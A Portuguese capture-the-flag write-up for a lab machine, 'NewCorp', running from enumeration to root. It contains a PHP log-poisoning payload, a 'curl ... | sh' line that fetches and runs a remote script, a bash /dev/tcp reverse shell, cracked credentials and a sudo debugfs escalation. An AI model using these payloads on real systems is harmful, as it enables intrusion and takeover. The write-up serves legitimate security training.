Introdução

Este write-up é referente a máquina NewCorp. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Realizaremos a enumeração de portas com o objetivo de identificar serviços ativos e expostos no ambiente alvo.

 nmap -Pn -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



Identificamos duas portas expostas no ambiente: a porta 80 (HTTP) e a porta 22 (SSH).
Ao acessar a aplicação web por meio da porta 80, iniciamos a análise da interface e dos serviços expostos.



Durante o brute force de diretórios e subdomínios da aplicação web, identificamos um diretório denominado db.

ffuf -u http://<machine-ip>/FUZZ -w big.txt -c -t 100



Ao acessar esse diretório via navegador, identificamos o arquivo db.sqlite. Por se tratar claramente de um banco de dados SQLite, realizamos o download para análise local.





Em seguida, utilizamos o sqlite3 para abrir e analisar o banco de dados.
Dentro do banco de dados, identificamos as tabelas disponíveis e, ao analisar seu conteúdo, localizamos a tabela user, da qual foi possível obter as credenciais armazenadas do banco de dados.

.tables
select * from users;

1|admin|df0d078fe1083da6814a556ef576e2091830a8a3|1
2|peter|516fa3fd6bf97a4b3ff09ec93877d39005a7996d|0
3|solomon|e052b3b52a733baee5577da9aca18b4ef0f22c88|0




Utilizando o site CrackStation, foi possível quebrar os hashes de senha encontrados, o que nos permitiu recuperar as credenciais dos usuários e obter acesso à conta do usuário peter.

peter:slipknot



A partir desse ponto, passamos a ter acesso à aplicação web.



Ao analisar a aplicação web, identificamos uma funcionalidade de leitura de arquivos que permite acessar determinados arquivos do sistema, incluindo o arquivo access.log do Apache.



Como os arquivos de log armazenam as requisições feitas ao serviço web, é possível escrever dados nesses arquivos. Dessa forma, identificamos a possibilidade de realizar log poisoning, injetando código malicioso nos logs para que posteriormente seja interpretado pela aplicação.
Para executar comandos no sistema, utilizamos a função system do PHP, explorando a vulnerabilidade de log poisoning para forçar a aplicação a interpretar o payload injetado.

<?php system('id');?>



Recarregamos a página para que o código malicioso fosse executado pela aplicação.



Para obter uma reverse shell, utilizamos o curl para solicitar à aplicação web a execução de um arquivo que iniciava uma conexão reversa via bash. Com isso, a máquina alvo estabeleceu uma sessão interativa com o nosso servidor, permitindo acesso remoto ao sistema.
Para isso, utilizamos o arquivo index.html como payload para acionar a reverse shell por meio da requisição feita via curl.

<?php system('curl <machine-vpn>/index.html|sh');?>

index.html

#!/bin/bash

/bin/bash -c "sh -i >& /dev/tcp/<machine-vpn>/443 0>&1"


O arquivo foi executado pela aplicação, possibilitando a obtenção da reverse shell.



Recarregamos a página novamente e recebemos a requisição enviada pela aplicação.



Desta forma foi possível obter acesso ao usuário www-data.



Exploração - obtendo a user flag

Após a conexão reversa, realizamos o upgrade para uma TTY interativa.

script /dev/null -c bash
ctr+z
stty raw -echo;fg



Após obter acesso ao sistema, identificamos os usuários existentes na máquina e constatamos que o usuário ‘peter’ também estava presente no ambiente local. Com isso, foi possível testar o reuso de credenciais utilizando a senha previamente extraída da aplicação web.

cat /etc/passwd | grep bash
su peter
slipknot



Dessa forma, obtivemos acesso ao usuário peter e foi possível visualizar a flag de usuário localizada no diretório /home/peter da aplicação.



Escalação de privilégio - obtendo a root flag

Com o comando sudo -l, identificamos quais comandos o usuário peter possui permissão para executar como root.

sudo -l



Identificamos, por meio do comando sudo -l, que o usuário peter possui permissão para executar o binário /usr/sbin/debugfs com privilégios de root.
Como o usuário possui permissão para executar o binário debugfs como root, foi possível abusar dessa configuração seguindo a técnica documentada no GTFOBins, permitindo a execução de um shell (sh) com privilégios de root.



Explorando essa técnica e invocando um shell através do debugfs, foi possível obter acesso ao usuário root.

sudo /usr/bin/debufs
!/bin/sh



Flag do usuário root se encontra em /root.

